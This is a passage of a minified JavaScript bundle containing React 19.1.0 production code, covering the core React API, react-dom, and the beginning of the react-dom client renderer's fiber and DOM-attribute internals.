Z=Array.isArray,B={H:null,A:null,T:null,S:null,V:null},ne=Object.prototype.hasOwnProperty;function $(T,j,P,J,ie,ye){return P=ye.ref,{$$typeof:l,type:T,key:j,ref:P!==void 0?P:null,props:ye}}function F(T,j){return $(T.type,j,void 0,void 0,void 0,T.props)}function K(T){return typeof T=="object"&&T!==null&&T.$$typeof===l}function k(T){var j={"=":"=0",":":"=2"};return"$"+T.replace(/[=:]/g,function(P){return j[P]})}var I=/\/+/g;function te(T,j){return typeof T=="object"&&T!==null&&T.key!=null?k(""+T.key):j.toString(36)}function ve(){}function Be(T){switch(T.status){case"fulfilled":return T.value;case"rejected":throw T.reason;default:switch(typeof T.status=="string"?T.then(ve,ve):(T.status="pending",T.then(function(j){T.status==="pending"&&(T.status="fulfilled",T.value=j)},function(j){T.status==="pending"&&(T.status="rejected",T.reason=j)})),T.status){case"fulfilled":return T.value;case"rejected":throw T.reason}}throw T}function Ee(T,j,P,J,ie){var ye=typeof T;(ye==="undefined"||ye==="boolean")&&(T=null);var oe=!1;if(T===null)oe=!0;else switch(ye){case"bigint":case"string":case"number":oe=!0;break;case"object":switch(T.$$typeof){case l:case i:oe=!0;break;case y:return oe=T._init,Ee(oe(T._payload),j,P,J,ie)}}if(oe)return ie=ie(T),oe=J===""?"."+te(T,0):J,Z(ie)?(P="",oe!=null&&(P=oe.replace(I,"$&/")+"/"),Ee(ie,j,P,"",function(gn){return gn})):ie!=null&&(K(ie)&&(ie=F(ie,P+(ie.key==null||T&&T.key===ie.key?"":(""+ie.key).replace(I,"$&/")+"/")+oe)),j.push(ie)),1;oe=0;var ct=J===""?".":J+":";if(Z(T))for(var De=0;De<T.length;De++)J=T[De],ye=ct+te(J,De),oe+=Ee(J,j,P,ye,ie);else if(De=x(T),typeof De=="function")for(T=De.call(T),De=0;!(J=T.next()).done;)J=J.value,ye=ct+te(J,De++),oe+=Ee(J,j,P,ye,ie);else if(ye==="object"){if(typeof T.then=="function")return Ee(Be(T),j,P,J,ie);throw j=String(T),Error("Objects are not valid as a React child (found: "+(j==="[object Object]"?"object with keys {"+Object.keys(T).join(", ")+"}":j)+"). If you meant to render a collection of children, use an array instead.")}return oe}function z(T,j,P){if(T==null)return T;var J=[],ie=0;return Ee(T,J,"","",function(ye){return j.call(P,ye,ie++)}),J}function Q(T){if(T._status===-1){var j=T._result;j=j(),j.then(function(P){(T._status===0||T._status===-1)&&(T._status=1,T._result=P)},function(P){(T._status===0||T._status===-1)&&(T._status=2,T._result=P)}),T._status===-1&&(T._status=0,T._result=j)}if(T._status===1)return T._result.default;throw T._result}var V=typeof reportError=="function"?reportError:function(T){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var j=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof T=="object"&&T!==null&&typeof T.message=="string"?String(T.message):String(T),error:T});if(!window.dispatchEvent(j))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",T);return}console.error(T)};function ee(){}return fe.Children={map:z,forEach:function(T,j,P){z(T,function(){j.apply(this,arguments)},P)},count:function(T){var j=0;return z(T,function(){j++}),j},toArray:function(T){return z(T,function(j){return j})||[]},only:function(T){if(!K(T))throw Error("React.Children.only expected to receive a single React element child.");return T}},fe.Component=q,fe.Fragment=r,fe.Profiler=f,fe.PureComponent=G,fe.StrictMode=s,fe.Suspense=g,fe.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=B,fe.__COMPILER_RUNTIME={__proto__:null,c:function(T){return B.H.useMemoCache(T)}},fe.cache=function(T){return function(){return T.apply(null,arguments)}},fe.cloneElement=function(T,j,P){if(T==null)throw Error("The argument must be a React element, but you passed "+T+".");var J=w({},T.props),ie=T.key,ye=void 0;if(j!=null)for(oe in j.ref!==void 0&&(ye=void 0),j.key!==void 0&&(ie=""+j.key),j)!ne.call(j,oe)||oe==="key"||oe==="__self"||oe==="__source"||oe==="ref"&&j.ref===void 0||(J[oe]=j[oe]);var oe=arguments.length-2;if(oe===1)J.children=P;else if(1<oe){for(var ct=Array(oe),De=0;De<oe;De++)ct[De]=arguments[De+2];J.children=ct}return $(T.type,ie,void 0,void 0,ye,J)},fe.createContext=function(T){return T={$$typeof:m,_currentValue:T,_currentValue2:T,_threadCount:0,Provider:null,Consumer:null},T.Provider=T,T.Consumer={$$typeof:c,_context:T},T},fe.createElement=function(T,j,P){var J,ie={},ye=null;if(j!=null)for(J in j.key!==void 0&&(ye=""+j.key),j)ne.call(j,J)&&J!=="key"&&J!=="__self"&&J!=="__source"&&(ie[J]=j[J]);var oe=arguments.length-2;if(oe===1)ie.children=P;else if(1<oe){for(var ct=Array(oe),De=0;De<oe;De++)ct[De]=arguments[De+2];ie.children=ct}if(T&&T.defaultProps)for(J in oe=T.defaultProps,oe)ie[J]===void 0&&(ie[J]=oe[J]);return $(T,ye,void 0,void 0,null,ie)},fe.createRef=function(){return{current:null}},fe.forwardRef=function(T){return{$$typeof:p,render:T}},fe.isValidElement=K,fe.lazy=function(T){return{$$typeof:y,_payload:{_status:-1,_result:T},_init:Q}},fe.memo=function(T,j){return{$$typeof:h,type:T,compare:j===void 0?null:j}},fe.startTransition=function(T){var j=B.T,P={};B.T=P;try{var J=T(),ie=B.S;ie!==null&&ie(P,J),typeof J=="object"&&J!==null&&typeof J.then=="function"&&J.then(ee,V)}catch(ye){V(ye)}finally{B.T=j}},fe.unstable_useCacheRefresh=function(){return B.H.useCacheRefresh()},fe.use=function(T){return B.H.use(T)},fe.useActionState=function(T,j,P){return B.H.useActionState(T,j,P)},fe.useCallback=function(T,j){return B.H.useCallback(T,j)},fe.useContext=function(T){return B.H.useContext(T)},fe.useDebugValue=function(){},fe.useDeferredValue=function(T,j){return B.H.useDeferredValue(T,j)},fe.useEffect=function(T,j,P){var J=B.H;if(typeof P=="function")throw Error("useEffect CRUD overload is not enabled in this build of React.");return J.useEffect(T,j)},fe.useId=function(){return B.H.useId()},fe.useImperativeHandle=function(T,j,P){return B.H.useImperativeHandle(T,j,P)},fe.useInsertionEffect=function(T,j){return B.H.useInsertionEffect(T,j)},fe.useLayoutEffect=function(T,j){return B.H.useLayoutEffect(T,j)},fe.useMemo=function(T,j){return B.H.useMemo(T,j)},fe.useOptimistic=function(T,j){return B.H.useOptimistic(T,j)},fe.useReducer=function(T,j,P){return B.H.useReducer(T,j,P)},fe.useRef=function(T){return B.H.useRef(T)},fe.useState=function(T){return B.H.useState(T)},fe.useSyncExternalStore=function(T,j,P){return B.H.useSyncExternalStore(T,j,P)},fe.useTransition=function(){return B.H.useTransition()},fe.version="19.1.0",fe}var pf;function Ps(){return pf||(pf=1,Ks.exports=ng()),Ks.exports}var Js={exports:{}},Ie={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hf;function ag(){if(hf)return Ie;hf=1;var l=Ps();function i(g){var h="https://react.dev/errors/"+g;if(1<arguments.length){h+="?args[]="+encodeURIComponent(arguments[1]);for(var y=2;y<arguments.length;y++)h+="&args[]="+encodeURIComponent(arguments[y])}return"Minified React error #"+g+"; visit "+h+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function r(){}var s={d:{f:r,r:function(){throw Error(i(522))},D:r,C:r,L:r,m:r,X:r,S:r,M:r},p:0,findDOMNode:null},f=Symbol.for("react.portal");function c(g,h,y){var S=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:f,key:S==null?null:""+S,children:g,containerInfo:h,implementation:y}}var m=l.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function p(g,h){if(g==="font")return"";if(typeof h=="string")return h==="use-credentials"?h:""}return Ie.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=s,Ie.createPortal=function(g,h){var y=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!h||h.nodeType!==1&&h.nodeType!==9&&h.nodeType!==11)throw Error(i(299));return c(g,h,null,y)},Ie.flushSync=function(g){var h=m.T,y=s.p;try{if(m.T=null,s.p=2,g)return g()}finally{m.T=h,s.p=y,s.d.f()}},Ie.preconnect=function(g,h){typeof g=="string"&&(h?(h=h.crossOrigin,h=typeof h=="string"?h==="use-credentials"?h:"":void 0):h=null,s.d.C(g,h))},Ie.prefetchDNS=function(g){typeof g=="string"&&s.d.D(g)},Ie.preinit=function(g,h){if(typeof g=="string"&&h&&typeof h.as=="string"){var y=h.as,S=p(y,h.crossOrigin),x=typeof h.integrity=="string"?h.integrity:void 0,D=typeof h.fetchPriority=="string"?h.fetchPriority:void 0;y==="style"?s.d.S(g,typeof h.precedence=="string"?h.precedence:void 0,{crossOrigin:S,integrity:x,fetchPriority:D}):y==="script"&&s.d.X(g,{crossOrigin:S,integrity:x,fetchPriority:D,nonce:typeof h.nonce=="string"?h.nonce:void 0})}},Ie.preinitModule=function(g,h){if(typeof g=="string")if(typeof h=="object"&&h!==null){if(h.as==null||h.as==="script"){var y=p(h.as,h.crossOrigin);s.d.M(g,{crossOrigin:y,integrity:typeof h.integrity=="string"?h.integrity:void 0,nonce:typeof h.nonce=="string"?h.nonce:void 0})}}else h==null&&s.d.M(g)},Ie.preload=function(g,h){if(typeof g=="string"&&typeof h=="object"&&h!==null&&typeof h.as=="string"){var y=h.as,S=p(y,h.crossOrigin);s.d.L(g,y,{crossOrigin:S,integrity:typeof h.integrity=="string"?h.integrity:void 0,nonce:typeof h.nonce=="string"?h.nonce:void 0,type:typeof h.type=="string"?h.type:void 0,fetchPriority:typeof h.fetchPriority=="string"?h.fetchPriority:void 0,referrerPolicy:typeof h.referrerPolicy=="string"?h.referrerPolicy:void 0,imageSrcSet:typeof h.imageSrcSet=="string"?h.imageSrcSet:void 0,imageSizes:typeof h.imageSizes=="string"?h.imageSizes:void 0,media:typeof h.media=="string"?h.media:void 0})}},Ie.preloadModule=function(g,h){if(typeof g=="string")if(h){var y=p(h.as,h.crossOrigin);s.d.m(g,{as:typeof h.as=="string"&&h.as!=="script"?h.as:void 0,crossOrigin:y,integrity:typeof h.integrity=="string"?h.integrity:void 0})}else s.d.m(g)},Ie.requestFormReset=function(g){s.d.r(g)},Ie.unstable_batchedUpdates=function(g,h){return g(h)},Ie.useFormState=function(g,h,y){return m.H.useFormState(g,h,y)},Ie.useFormStatus=function(){return m.H.useHostTransitionStatus()},Ie.version="19.1.0",Ie}var gf;function lg(){if(gf)return Js.exports;gf=1;function l(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(l)}catch(i){console.error(i)}}return l(),Js.exports=ag(),Js.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var vf;function ig(){if(vf)return tl;vf=1;var l=tg(),i=Ps(),r=lg();function s(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function f(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function c(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function m(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function p(e){if(c(e)!==e)throw Error(s(188))}function g(e){var t=e.alternate;if(!t){if(t=c(e),t===null)throw Error(s(188));return t!==e?null:e}for(var n=e,a=t;;){var u=n.return;if(u===null)break;var o=u.alternate;if(o===null){if(a=u.return,a!==null){n=a;continue}break}if(u.child===o.child){for(o=u.child;o;){if(o===n)return p(u),e;if(o===a)return p(u),t;o=o.sibling}throw Error(s(188))}if(n.return!==a.return)n=u,a=o;else{for(var d=!1,v=u.child;v;){if(v===n){d=!0,n=u,a=o;break}if(v===a){d=!0,a=u,n=o;break}v=v.sibling}if(!d){for(v=o.child;v;){if(v===n){d=!0,n=o,a=u;break}if(v===a){d=!0,a=o,n=u;break}v=v.sibling}if(!d)throw Error(s(189))}}if(n.alternate!==a)throw Error(s(190))}if(n.tag!==3)throw Error(s(188));return n.stateNode.current===n?e:t}function h(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=h(e),t!==null)return t;e=e.sibling}return null}var y=Object.assign,S=Symbol.for("react.element"),x=Symbol.for("react.transitional.element"),D=Symbol.for("react.portal"),w=Symbol.for("react.fragment"),R=Symbol.for("react.strict_mode"),q=Symbol.for("react.profiler"),_=Symbol.for("react.provider"),G=Symbol.for("react.consumer"),Y=Symbol.for("react.context"),Z=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),ne=Symbol.for("react.suspense_list"),$=Symbol.for("react.memo"),F=Symbol.for("react.lazy"),K=Symbol.for("react.activity"),k=Symbol.for("react.memo_cache_sentinel"),I=Symbol.iterator;function te(e){return e===null||typeof e!="object"?null:(e=I&&e[I]||e["@@iterator"],typeof e=="function"?e:null)}var ve=Symbol.for("react.client.reference");function Be(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===ve?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case w:return"Fragment";case q:return"Profiler";case R:return"StrictMode";case B:return"Suspense";case ne:return"SuspenseList";case K:return"Activity"}if(typeof e=="object")switch(e.$$typeof){case D:return"Portal";case Y:return(e.displayName||"Context")+".Provider";case G:return(e._context.displayName||"Context")+".Consumer";case Z:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case $:return t=e.displayName||null,t!==null?t:Be(e.type)||"Memo";case F:t=e._payload,e=e._init;try{return Be(e(t))}catch{}}return null}var Ee=Array.isArray,z=i.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Q=r.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,V={pending:!1,data:null,method:null,action:null},ee=[],T=-1;function j(e){return{current:e}}function P(e){0>T||(e.current=ee[T],ee[T]=null,T--)}function J(e,t){T++,ee[T]=e.current,e.current=t}var ie=j(null),ye=j(null),oe=j(null),ct=j(null);function De(e,t){switch(J(oe,t),J(ye,e),J(ie,null),t.nodeType){case 9:case 11:e=(e=t.documentElement)&&(e=e.namespaceURI)?Oh(e):0;break;default:if(e=t.tagName,t=t.namespaceURI)t=Oh(t),e=Mh(t,e);else switch(e){case"svg":e=1;break;case"math":e=2;break;default:e=0}}P(ie),J(ie,e)}function gn(){P(ie),P(ye),P(oe)}function kr(e){e.memoizedState!==null&&J(ct,e);var t=ie.current,n=Mh(t,e.type);t!==n&&(J(ye,e),J(ie,n))}function Mi(e){ye.current===e&&(P(ie),P(ye)),ct.current===e&&(P(ct),ai._currentValue=V)}var Kr=Object.prototype.hasOwnProperty,Pr=l.unstable_scheduleCallback,Jr=l.unstable_cancelCallback,r1=l.unstable_shouldYield,u1=l.unstable_requestPaint,Gt=l.unstable_now,o1=l.unstable_getCurrentPriorityLevel,sd=l.unstable_ImmediatePriority,rd=l.unstable_UserBlockingPriority,zi=l.unstable_NormalPriority,f1=l.unstable_LowPriority,ud=l.unstable_IdlePriority,c1=l.log,d1=l.unstable_setDisableYieldValue,cl=null,dt=null;function vn(e){if(typeof c1=="function"&&d1(e),dt&&typeof dt.setStrictMode=="function")try{dt.setStrictMode(cl,e)}catch{}}var mt=Math.clz32?Math.clz32:h1,m1=Math.log,p1=Math.LN2;function h1(e){return e>>>=0,e===0?32:31-(m1(e)/p1|0)|0}var _i=256,Ci=4194304;function Zn(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:return 128;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194048;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return e}}function Di(e,t,n){var a=e.pendingLanes;if(a===0)return 0;var u=0,o=e.suspendedLanes,d=e.pingedLanes;e=e.warmLanes;var v=a&134217727;return v!==0?(a=v&~o,a!==0?u=Zn(a):(d&=v,d!==0?u=Zn(d):n||(n=v&~e,n!==0&&(u=Zn(n))))):(v=a&~o,v!==0?u=Zn(v):d!==0?u=Zn(d):n||(n=a&~e,n!==0&&(u=Zn(n)))),u===0?0:t!==0&&t!==u&&(t&o)===0&&(o=u&-u,n=t&-t,o>=n||o===32&&(n&4194048)!==0)?t:u}function dl(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function g1(e,t){switch(e){case 1:case 2:case 4:case 8:case 64:return t+250;case 16:case 32:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function od(){var e=_i;return _i<<=1,(_i&4194048)===0&&(_i=256),e}function fd(){var e=Ci;return Ci<<=1,(Ci&62914560)===0&&(Ci=4194304),e}function Fr(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function ml(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function v1(e,t,n,a,u,o){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var v=e.entanglements,b=e.expirationTimes,M=e.hiddenUpdates;for(n=d&~n;0<n;){var L=31-mt(n),H=1<<L;v[L]=0,b[L]=-1;var C=M[L];if(C!==null)for(M[L]=null,L=0;L<C.length;L++){var N=C[L];N!==null&&(N.lane&=-536870913)}n&=~H}a!==0&&cd(e,a,0),o!==0&&u===0&&e.tag!==0&&(e.suspendedLanes|=o&~(d&~t))}function cd(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var a=31-mt(t);e.entangledLanes|=t,e.entanglements[a]=e.entanglements[a]|1073741824|n&4194090}function dd(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var a=31-mt(n),u=1<<a;u&t|e[a]&t&&(e[a]|=t),n&=~u}}function Ir(e){switch(e){case 2:e=1;break;case 8:e=4;break;case 32:e=16;break;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:e=128;break;case 268435456:e=134217728;break;default:e=0}return e}function Wr(e){return e&=-e,2<e?8<e?(e&134217727)!==0?32:268435456:8:2}function md(){var e=Q.p;return e!==0?e:(e=window.event,e===void 0?32:kh(e.type))}function y1(e,t){var n=Q.p;try{return Q.p=e,t()}finally{Q.p=n}}var yn=Math.random().toString(36).slice(2),$e="__reactFiber$"+yn,lt="__reactProps$"+yn,ha="__reactContainer$"+yn,$r="__reactEvents$"+yn,b1="__reactListeners$"+yn,S1="__reactHandles$"+yn,pd="__reactResources$"+yn,pl="__reactMarker$"+yn;function eu(e){delete e[$e],delete e[lt],delete e[$r],delete e[b1],delete e[S1]}function ga(e){var t=e[$e];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ha]||n[$e]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Dh(e);e!==null;){if(n=e[$e])return n;e=Dh(e)}return t}e=n,n=e.parentNode}return null}function va(e){if(e=e[$e]||e[ha]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function hl(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error(s(33))}function ya(e){var t=e[pd];return t||(t=e[pd]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function Qe(e){e[pl]=!0}var hd=new Set,gd={};function kn(e,t){ba(e,t),ba(e+"Capture",t)}function ba(e,t){for(gd[e]=t,e=0;e<t.length;e++)hd.add(t[e])}var T1=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),vd={},yd={};function E1(e){return Kr.call(yd,e)?!0:Kr.call(vd,e)?!1:T1.test(e)?yd[e]=!0:(vd[e]=!0,!1)}function Ni(e,t,n){if(E1(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var a=t.toLowerCase().slice(0,5);if(a!=="data-"&&a!=="aria-"){e.removeAttribute(t);return}}e.setAttribute(t,""+n)}}function Ri(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}e.setAttribute(t,""+n)}}function Pt(e,t,n,a){if(a===null)e.removeAttribute(n);else{switch(typeof a){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}e.setAttributeNS(t,n,""+a)}}var tu,bd;function Sa(e){if(tu===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);tu=t&&t[1]||"",bd=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+tu+e+bd}var nu=!1;function au(e,t){if(!e||nu)return"";nu=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var a={DetermineComponentFrameRoot:function(){try{if(t){var H=function(){throw Error()};if(Object.defineProperty(H.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(H,[])}catch(N){var C=N}Reflect.construct(e,[],H)}else{try{H.call()}catch(N){C=N}e.call(H.prototype)}}else{try{throw Error()}catch(N){C=N}(H=e())&&typeof H.catch=="function"&&H.catch(function(){})}}catch(N){if(N&&C&&typeof N.stack=="string")return[N.stack,C.stack]}return[null,null]}};a.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var u=Object.getOwnPropertyDescriptor(a.DetermineComponentFrameRoot,"name");u&&u.configurable&&Object.defineProperty(a.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var o=a.DetermineComponentFrameRoot(),d=o[0],v=o[1];if(d&&v){var b=d.split(`
`),M=v.split(`
`);for(u=a=0;a<b.length&&!b[a].includes("DetermineComponentFrameRoot");)a++;for(;u<M.length&&!M[u].includes("DetermineComponentFrameRoot");)u++;if(a===b.length||u===M.length)for(a=b.length-1,u=M.length-1;1<=a&&0<=u&&b[a]!==M[u];)u--;for(;1<=a&&0<=u;a--,u--)if(b[a]!==M[u]){if(a!==1||u!==1)do if(a--,u--,0>u||b[a]!==M[u]){var L=`
`+b[a].replace(" at new "," at ");return e.displayName&&L.includes("<anonymous>")&&(L=L.replace("<anonymous>",e.displayName)),L}while(1<=a&&0<=u);break}}}finally{nu=!1,Error.prepareStackTrace=n}return(n=e?e.displayName||e.name:"")?Sa(n):""}function x1(e){switch(e.tag){case 26:case 27:case 5:return Sa(e.type);case 16:return Sa("Lazy");case 13:return Sa("Suspense");case 19:return Sa("SuspenseList");case 0:case 15:return au(e.type,!1);case 11:return au(e.type.render,!1);case 1:return au(e.type,!0);case 31:return Sa("Activity");default:return""}}function Sd(e){try{var t="";do t+=x1(e),e=e.return;while(e);return t}catch(n){return`
Error generating stack: `+n.message+`
`+n.stack}}function Tt(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Td(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function w1(e){var t=Td(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),a=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var u=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return u.call(this)},set:function(d){a=""+d,o.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return a},setValue:function(d){a=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Li(e){e._valueTracker||(e._valueTracker=w1(e))}function Ed(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),a="";return e&&(a=Td(e)?e.checked?"true":"false":e.value),e=a,e!==n?(t.setValue(e),!0):!1}function Ui(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}var A1=/[\n"\\]/g;function Et(e){return e.replace(A1,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function lu(e,t,n,a,u,o,d,v){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?e.type=d:e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+Tt(t)):e.value!==""+Tt(t)&&(e.value=""+Tt(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?iu(e,d,Tt(t)):n!=null?iu(e,d,Tt(n)):a!=null&&e.removeAttribute("value"),u==null&&o!=null&&(e.defaultChecked=!!o),u!=null&&(e.checked=u&&typeof u!="function"&&typeof u!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?e.name=""+Tt(v):e.removeAttribute("name")}function xd(e,t,n,a,u,o,d,v){if(o!=null&&typeof o!="function"&&typeof o!="symbol"&&typeof o!="boolean"&&(e.type=o),t!=null||n!=null){if(!(o!=="submit"&&o!=="reset"||t!=null))return;n=n!=null?""+Tt(n):"",t=t!=null?""+Tt(t):n,v||t===e.value||(e.value=t),e.defaultValue=t}a=a??u,a=typeof a!="function"&&typeof a!="symbol"&&!!a,e.checked=v?e.checked:!!a,e.defaultChecked=!!a,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(e.name=d)}function iu(e,t,n){t==="number"&&Ui(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Ta(e,t,n,a){if(e=e.options,t){t={};for(var u=0;u<n.length;u++)t["$"+n[u]]=!0;for(n=0;n<e.length;n++)u=t.hasOwnProperty("$"+e[n].value),e[n].selected!==u&&(e[n].selected=u),u&&a&&(e[n].defaultSelected=!0)}else{for(n=""+Tt(n),t=null,u=0;u<e.length;u++){if(e[u].value===n){e[u].selected=!0,a&&(e[u].defaultSelected=!0);return}t!==null||e[u].disabled||(t=e[u])}t!==null&&(t.selected=!0)}}function wd(e,t,n){if(t!=null&&(t=""+Tt(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+Tt(n):""}function Ad(e,t,n,a){if(t==null){if(a!=null){if(n!=null)throw Error(s(92));if(Ee(a)){if(1<a.length)throw Error(s(93));a=a[0]}n=a}n==null&&(n=""),t=n}n=Tt(t),e.defaultValue=n,a=e.textContent,a===n&&a!==""&&a!==null&&(e.value=a)}function Ea(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var O1=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function Od(e,t,n){var a=t.indexOf("--")===0;n==null||typeof n=="boolean"||n===""?a?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":a?e.setProperty(t,n):typeof 